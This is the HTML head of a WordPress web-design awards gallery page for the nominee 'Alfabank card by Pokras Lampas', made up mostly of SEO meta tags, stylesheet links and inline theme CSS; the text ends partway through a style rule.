

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/
body_size: 30649
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery</title>
<meta name="description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery" />
<meta property="og:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-05-27T11:11:31+02:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Alfabank-card-by-Pokras-Lampas.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Alfabank-card-by-Pokras-Lampas.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best Website Around the World" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery" />
<meta name="twitter:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Alfabank-card-by-Pokras-Lampas.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Alfabank card by Pokras Lampas Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Falfabank-card-by-pokras-lampas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Falfabank-card-by-pokras-lampas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
